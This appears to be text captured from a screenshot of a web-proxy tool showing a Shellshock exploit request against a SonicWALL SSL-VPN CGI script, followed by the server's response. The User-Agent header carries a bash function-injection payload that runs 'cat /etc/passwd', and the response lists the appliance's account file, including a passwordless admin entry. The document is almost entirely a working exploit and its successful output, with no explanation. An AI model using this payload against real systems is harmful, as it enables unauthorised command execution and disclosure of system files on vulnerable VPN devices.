 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/jarrewrite.sh HTTP/1.1
2 Host:
3 User-Agent: () { :; }; echo ; /bin/bash -c "cat /etc/passwd"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
Search... 0 matches
Done
Response
Raw Headers Hex MarkInfo
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jan 2021 05:41:59 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 X-FRAME-OPTIONS: SAMEORIGIN
5 Connection: close
6 Content-Type: application/x-sh
7 Content-Length: 598
8
9 root:x:0:0:root:/root:/usr/sbin/cli
10 bin:x:1:1:bin:/bin:/bin/false
11 daemon:x:2:2:daemon:/sbin:/bin/false
12 mail:x:8:12:mail:/var/spool/mail:/bin/false
13 squid:x:23:23:ftp:/var/spool/squid:/bin/false
14 ntp:x:38:38::/etc/ntp:/bin/false
15 sshd:x:74:74:sshd:/var/empty:/bin/false
16 nobody:x:99:99:Nobody:/home/nobody:/bin/false
17 snort:x:100:101:ftp:/var/log/snort:/bin/false
18 logwatch:x:102:102::/var/log/logwatch:/bin/false
19 dnsmasq:x:103:103::/:/bin/false
20 cron:x:104:104::/:/bin/false
21 admin::105:105::/:/usr/sbin/cli
22 Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class
file> <path-to-working directory>
23
Ots安全
Search... 0 matches
793 bytes | 199 millis